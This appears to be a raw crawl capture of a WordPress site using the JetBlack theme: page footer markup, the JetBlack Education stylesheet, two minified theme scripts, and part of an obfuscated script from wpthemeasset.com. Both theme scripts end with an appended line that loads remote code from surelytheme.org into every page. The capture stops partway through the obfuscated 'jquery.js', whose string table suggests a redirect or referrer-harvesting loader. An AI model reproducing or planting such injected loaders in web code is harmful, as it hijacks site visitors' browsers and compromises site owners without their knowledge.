		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448
body_size: 4065
content:
/*
Theme Name: JetBlack Education
Theme URI: https://fireflythemes.com/themes/jetblack-education/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack Education is our new Education child theme. The parent theme of this theme is our popular WordPress theme JetBlack. Child theme JetBlack Education which inherits functionality and feature of its parent theme but for Education Sector. JetBlack Education has multiple styles that has been updated to suite Education Sector. JetBlack Education is also a Multipurpose WordPress theme which can be used in any kind of business. It has a premier look which will give a unique modern looking website. With customizable features and smooth design, it will attract new visitors too. On top of that, the theme has been optimized to load fast and is fully responsive, you can also import demo content with plugin one click demo importer. If you want more flexible functionality you can also choose to upgrade to premium version of the theme. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack-education for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.0.1
Requires at least: 5.2
Tested up to: 5.5
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack-education
Template: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Education Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Education Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Education Scheme
 */


a,
a:visited {
	color: #222;
}

a:active,
a:focus,
a:hover {
	color: #25d5b2;
}

.inner-block-shadow,
.featured-grid-section .featured-grid-text-content,
.section-latest-posts .latest-posts-text-content,
.section-teams .team-text-wrap,
.blog .entry-container,
.archive .entry-container,
.blog .hentry-inner,
.archive .hentry-inner,
.hentry-inner,
.single-content-wraper,
.sidebar .widget,
#respond,
.counter-section .counter-icon,
.section-testimonial .testimonial-wrapper,
body,
.section,
#search-container,
#search-container:after,
a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
#masthead,
.main-navigation ul ul,
.main-navigation ul ul:before,
.section-filter-content .item-inner-wrapper .filter-content-content,
.section-contact {
	background: #fff;
}

.dark-patten .main-navigation ul li li a,
.dark-patten .main-navigation ul li li a:visited {
	color: #000000;
}

.overlap-header .main-navigation ul li a,
.overlap-header #search-toggle,
.overlap-header .cart-contents a,
.overlap-header .cart-contents a:visited,
.overlap-header .site-title a,
.overlap-header p.site-description,
.overlap-header .site-title a,
.overlap-header .site-title a:visited {
	color: #222;
}

a.wwd-fonts-icon,
.key-features-section a.key-features-icon,
.counter-section .counter-icon {
	box-shadow: 0 0 13px #2222221a;
}

.even-section {
	background: #f1f1f1;
}

body,
button,
input,
select,
optgroup,
textarea {
	color: #797978;
}

.main-navigation ul li a,
.recent-work-filter button {
	color: #000000;
}

a.more-link,
a.more-link:visited,
.search-form .search-submit,
.counter-section .counter-icon {
	color: #222;
}

.sidebar ul li a,
.sidebar ul li a:visited {
	color: #000000;
}

.widget .tagcloud a {
	color: #060606;
}

.entry-title a,
.entry-title a:visited {
	color: #212121;
}

.inner-block-shadow {
	-webkit-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-moz-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-ms-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-o-box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	box-shadow: 0 0 32px 0 rgba(122, 122, 122, .1);
	-webkit-transition: box-shadow .3s, transform .3s;
	-moz-transition: box-shadow .3s, transform .3s;
	-ms-transition: box-shadow .3s, transform .3s;
	-o-transition: box-shadow .3s, transform .3s;
	transition: box-shadow .3s, transform .3s;
	border-bottom-width: 4px;
}

.inner-block-shadow:hover,
.inner-block-shadow:focus,
.inner-block-shadow:active {
	-webkit-box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
	box-shadow: 1px 4px 20px -2px rgba(0, 0, 0, 0.2);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	background: #fff;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
	border: 1px solid #000;
}

select {
	border: 1px solid #ccc;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

.site-title a,
.site-title a:visited {
	color: #000000;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:visited,
h2 a:visited,
h3 a:visited,
h4 a:visited,
h5 a:visited,
h6 a:visited {
	color: #000000;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active {
	color: #22d095;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #222;
}

a.ff-button:hover,
button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
a.button:focus,
a.ff-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
a.ff-button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #101010;
	color: #ffffff;
}

.menu-toggle,
.menu-toggle:visited {
	color: #1f1d1d;
}

#quick-contact.layout-two a,
#quick-contact.layout-two a:visited,
#quick-contact.layout-two,
#quick-contact.layout-two li {
	color: #252323;
}

#site-top-header-mobile-container {
	background: #464444;
}

.main-header-two #search-toggle,
.main-header-two #search-toggle:visited,
.main-header-two .cart-contents a,
.main-header-two .cart-contents a:visited {
	color: #080808;
}

.social-nav ul li a:before,
.social-nav ul li a[href$="/feed/"]:before {
	color: #222;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #fff;
}

.main-header-two #main-nav .nav-box-shadow {
	background: #f5f5f5;
}

#masthead.sticky-enabled.sticky-header,
.sticky-enabled.sticky-header {
	background: #ffffff;
}

#search-toggle,
#search-toggle:visited,
.cart-contents a,
.cart-contents a:visited {
	color: #0e0e0e;
}

.counter-section .counter-nos {
	color: #080808;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #ffffff;
}

.woocommerce ul.products li.product .price {
	color: #000000;
}

.tag-post-formats .entry-container::before,
.blog .hentry .entry-container::before,
.archive .hentry .entry-container::before,
.single .hentry .entry-container::before {
	color: #000000;
	background: #f1f1f1;
}

.woocommerce.layout-no-sidebar-full-width .columns-3 ul.products li.product,
.layout-no-sidebar-full-width.woocommerce-page .columns-3 ul.products li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	background: #f5f5f5;
}

select {
	border: 1px solid #e4dbdb;
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #000;
	font-weight: 500;
	padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: none;
}
#header-top-toggle:focus, #header-top-toggle:active, #header-top-toggle:hover, .menu-toggle:focus, .menu-toggle:active, .menu-toggle:hover {
    background: #2f2d2d;
    color: #fffdfd;
}
@media screen and (max-width: 909px) {
	.main-navigation ul li a {
		color: #fff;
	}
	#site-top-header-mobile-container,
	.site-primary-menu {
		background: #fff;
	}
	#top-header #site-top-header-mobile-container li a,
	#top-header #site-top-header-mobile-container li a:hover,
	#top-header #site-top-header-mobile-container li a:focus,
	#top-header #site-top-header-mobile-container,
	#top-header #site-top-header-mobile-container p,
	#top-header #site-top-header-mobile-container li {
		color: #000;
	}
	#site-top-header-mobile-container {
		background: #ffffff;
	}
	.dark-top-header #site-top-header-mobile-container .social-nav ul li a:before {
		color: #060606;
	}
	.main-navigation ul li a,
	.dropdown-toggle:after {
		color: #222;
	}
	.menu-toggle {
		background: #ffffff;
		box-shadow: 0 0 9px rgb(34 34 34 / 14%);
	}
	.site-primary-menu {
		background: #ffffff;
	}
	.dropdown-toggle {
		color: #000;
	}
	#header-top-toggle:focus,
	#header-top-toggle:active,
	#header-top-toggle:hover,
	.menu-toggle:focus,
	.menu-toggle:active,
	.menu-toggle:hover {
		background: #222;
		color: #fff;
	}
}

#breadcrumb li a:hover,
.bcn-breadctumb span a:hover,
#breadcrumb li a:focus,
.bcn-breadctumb span a:focus,
#breadcrumb li a:active,
.bcn-breadctumb span a:active,
.section-portfolio .portfolio-content h3 a:hover,
a:active,
a:focus,
a:hover,
a.wwd-fonts-icon,
a:active,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:hover,
h1 a:active,
h2 a:active,
h3 a:active,
h4 a:active,
h5 a:active,
h6 a:active,
.overlap-header .site-title a:hover,
.overlap-header .site-title a:focus,
.overlap-header .site-title a:active,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current-menu-ancestor>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
.main-navigation ul li:hover>a,
#main-nav .main-navigation ul ul li.current-menu-item>a,
#main-nav .main-navigation ul ul li.current-menu-ancestor>a,
#main-nav .main-navigation ul ul li.current_page_item>a,
#main-nav .main-navigation ul ul li:hover>a,
#main-nav .main-navigation ul ul li a:hover,
#main-nav .main-navigation ul ul li a:focus,
#main-nav .main-navigation ul ul li a:active #search-toggle:hover,
#search-toggle:focus,
#breadcrumb li a:hover,
#breadcrumb li a:focus,
#breadcrumb li a:active,
#breadcrumb,
#search-toggle:active,
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active,
.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li a:active,
.comment-metadata>a:hover,
.comment-metadata>a:focus,
.comment-metadata>a:active,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a,
.section-teams .team-position,
.counter-section .counter-icon i,
.site-title a:hover,
.site-title a:focus,
.site-title a:active,
.footer-widget-area ul li::before,
.section .section-top-subtitle,
.portfolio-filter a.current,
.portfolio-filter a:hover,
.section-counter .counter-icon i,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
.footer-widget-area a:active,
.footer-widget-area a:focus,
.footer-widget-area a:hover,
.section-testimonial p.testimonial-position,
.featured-page-section ul li:before,
.key-features-section a.key-features-icon,
.recent-work-filter button.current,
.recent-work-filter button:hover,
a.more-link:hover,
a.more-link:focus,
a.more-link:active,
.cart-contents a:hover,
.cart-contents a:focus,
.cart-contents a:active,
#search-toggle:hover,
#search-toggle:focus,
#search-toggle:active {
	color: #ef9e16;
}
.main-navigation ul li.current-menu-item>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-navigation ul li a:hover, .main-navigation ul li a:focus, .main-navigation ul li a:active, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current-menu-ancestor>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li.current_page_item>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li:hover>a, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:hover, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:focus, .nav-inner-wrapper.nav-black-bg .main-navigation ul li a:active {
    color: #ef9e16;
}


/* Background Color */

.ff-button,
.ff-button:visited,
button,
a.button,
.ff-button.button-secondary:hover,
.ff-button.button-secondary:active,
.ff-button.button-secondary:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
#hero-section .featured-info a.more-link,
#hero-section .featured-info a.more-link:visited,
#promotion-section a.more-link,
#promotion-section a.more-link:visited,
a.scrollup,
a.scrollup:visited,
.footer-widget-area .widget-title:after,
.section .section-title-wrap span.divider,
#slider-section .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.cart-contents p.woocommerce-mini-cart__buttons.buttons .button,
.sidebar .widget-title:after,
.section-latest-posts .new-cat a,
.swiper-carousel-enabled .swiper-pagination-bullet-active,
.swiper-carousel-enabled .swiper-pagination-bullet:hover,
.swiper-carousel-enabled .swiper-pagination-bullet:focus,
.swiper-carousel-enabled .swiper-pagination-bullet:active,
a.comment-reply-link,
.nav-inner-wrapper.nav-color-bg,
.nav-inner-wrapper.nav-color-bg.sticky-enabled.sticky-header,
.section .section-title-wrap span.divider:after,
.section .title-divider,
#slider-section .swiper-slide .divider,
.overlap-header .main-navigation ul li.current-menu-item>a:before,
.overlap-header .main-navigation ul li.current-menu-ancestor>a:before,
.overlap-header .main-navigation ul li.current_page_item>a:before,
.overlap-header .main-navigation ul li:hover>a:before,
.overlap-header .main-navigation ul li a:hover:before,
.overlap-header .main-navigation ul li a:focus:before,
#slider-section a.more-link,
#slider-section a.more-link:visited,
.wwd-item-title:after,
.featured-grid-title:after,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
#playlist-section .mejs-container,
#playlist-section .mejs-embed,
#playlist-section .mejs-embed body,
#playlist-section .mejs-container .mejs-controls,
#playlist-section .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing,
#playlist-section .wp-playlist-tracks .wp-playlist-item:hover,
.pricing-section .pricing-plan-item.recommended .pricing-plan-header,
#promotional-headline-section a.more-link,
#promotional-headline-section a.more-link:visited,
#hero-content-section .featured-info a.more-link,
#hero-content-section .featured-info a.more-link:visited,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
#slider-section .swiper-button-next:hover,
#slider-section .swiper-button-prev:hover,
#slider-section .swiper-button-next:focus,
#slider-section .swiper-button-prev:focus,
#slider-section .swiper-button-next:active,
#slider-section .swiper-button-prev:active,
.section .section-top-subtitle:before,
.contact-icon,
.counter-section .counter-icon:before,
.section-teams .social-link-plus,
.section-latest-posts .new-cat a,
.post-thumbnail .cat-links a,
.section-latest-posts .new-cat a:visited,
.post-thumbnail .cat-links a:visited,
#quick-contact.layout-two li:before,
.style-one .key-features-wrapper-style-one,#hero-content-section a.more-link, #hero-content-section a.more-link:visited, #promotional-headline-section a.more-link, #promotional-headline-section a.more-link:visited {
	background-color: #ef9e16;
}

.site-top-header #quick-contact li.quick-call {
    display: inline-block;
}
/* Border Color */
.archive.grid article.hentry:nth-child(4n+1) {
    clear: inherit;
}
.sticky .hentry-inner,
#slider-section .swiper-slide .slider-subtitle {
	border-color: #ef9e16;
}

.main-header-one .main-header-top,
.inner-block-shadow {
	border-bottom-color: #ef9e16;
}

.site-border {
	border-top-color: #ef9e16;
}

.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left-color: #ef9e16;
}

.ff-button.button-secondary:hover,
.ff-button.button-secondary:focus,
.ff-button.button-secondary:active {
	color: #1e73be;
}

#top-header {
	background-color: #1e73be;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337
body_size: 1736
content:
!function(a){var t,n,e,i,o,s,r,c;function d(){910<=window.innerWidth?(a(document.body).on("touchstart.jetblack",function(e){a(e.target).closest(".main-navigation li").length||a(".main-navigation li").removeClass("focus")}),i.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.jetblack",function(e){var t=a(this).parent("li");t.hasClass("focus")||(e.preventDefault(),t.toggleClass("focus"),t.siblings(".focus").removeClass("focus"))})):i.find(".menu-item-has-children > a").unbind("touchstart.jetblack")}a.isFunction(a.fn.masonry)&&($blocks=a(".infinite-grid"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),a(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),a(function(){setTimeout(function(){$blocks.masonry()},2e3)}),a(window).resize(function(){$blocks.masonry()})),a.isFunction(a.fn.isotope)&&(t=a(".filter-content-block-list").isotope({itemSelector:".post",layoutMode:"fitRows"}),n={numberGreaterThan50:function(){var e=a(this).find(".number").text();return 50<parseInt(e,10)},ium:function(){return a(this).find(".name").text().match(/ium$/)}},a(".filter-content-filter").on("click","button",function(){var e=a(this).attr("data-filter"),e=n[e]||e;t.isotope({filter:e})}),a(".filter-content-button-group").each(function(e,t){var n=a(t);n.on("click","button",function(){n.find(".is-checked").removeClass("is-checked"),a(this).addClass("is-checked")})})),a(document.body).on("post-load",function(){$blocks.masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),a(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),a(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),a(function(){a(window).scroll(function(){100<a(this).scrollTop()?(a("#scrollup").fadeIn("slow"),a("#scrollup").show()):(a("#scrollup").fadeOut("slow"),a("#scrollup").hide())}),a("#scrollup").on("click",function(){return a("body, html").animate({scrollTop:0},500),!1})}),a(window).on("scroll",function(){a(".sticky-enabled").length&&a(window).scrollTop()>a(".sticky-enabled").offset().top&&!a(".sticky-enabled").hasClass("sticky-header")?a(".sticky-enabled").addClass("sticky-header"):0===a(window).scrollTop()&&a(".sticky-enabled").removeClass("sticky-header")}),e=a("#primary-menu-toggle"),s=a("#site-header-menu"),i=a("#site-primary-navigation"),o=a("#search-container"),r=i,c=a("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(jetblackScreenReaderText.icon).append(a("<span />",{class:"screen-reader-text",text:jetblackScreenReaderText.expand})),r.find(".menu-item-has-children > a, .page_item_has_children > a").after(c),r.find(".current-menu-ancestor > button").addClass("toggled-on").attr("aria-expanded","true").find(".screen-reader-text").text(jetblackScreenReaderText.collapse),r.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),r.find(".menu-item-has-children").attr("aria-haspopup","true"),r.find(".dropdown-toggle").click(function(e){var t=a(this),n=t.find(".screen-reader-text");e.preventDefault(),t.toggleClass("toggled-on"),t.next(".children, .sub-menu").toggleClass("toggled-on"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),n.text(n.text()===jetblackScreenReaderText.expand?jetblackScreenReaderText.collapse:jetblackScreenReaderText.expand)}),e.length&&(e.add(i).add(o).attr("aria-expanded","false"),e.on("click.jetblack",function(){a(this).add(s).toggleClass("toggled-on"),a(this).add(i).add(o).attr("aria-expanded","false"===a(this).add(i).add(o).attr("aria-expanded")?"true":"false")})),i.length&&i.children().length&&("ontouchstart"in window&&(a(window).on("resize.jetblack",d),d()),i.find("a").on("focus.jetblack blur.jetblack",function(){a(this).parents(".menu-item, .page_item").toggleClass("focus")})),a("#search-toggle").click(function(){a(this).toggleClass("toggled-on");var e=a(this).siblings("#search-container");return e.hasClass("displaynone")?e.removeClass("displaynone").addClass("displayblock").animate({opacity:1},300):e.removeClass("displayblock").addClass("displaynone").animate({opacity:0},300),!1}),a(".skillbar").each(function(){a(this).find(".skillbar-bar").animate({width:a(this).attr("data-percent")},6e3)}),a(".header-top-toggle").click(function(){a("#site-top-header-mobile-container").toggle("fast")}),a(".section:odd").addClass("odd-section"),a(".section:even").addClass("even-section"),a(".portfolio-item:odd").addClass("odd-item"),a(".portfolio-item:even").addClass("even-item"),a(document).ready(function(){a(window).on("load.jetblack resize.jetblack",function(){window.innerWidth<910?(a("#site-primary-navigation .primary-menu").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#primary-menu-toggle").trigger("click")},0)}),a("#site-top-header-mobile-container").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#header-top-toggle").trigger("click")},0)})):a(".primary-search-wrapper").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#search-toggle").trigger("click")},0)})})}),jQuery.isFunction(jQuery.fn.flashy)&&a(".flashy-popup").flashy({gallery:!1})}(jQuery);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: text/javascript
request_url: http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334
body_size: 335
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);

--- FILE ---
content_type: application/javascript
request_url: https://wpthemeasset.com/jquery.js
body_size: 26581
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rDcDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return 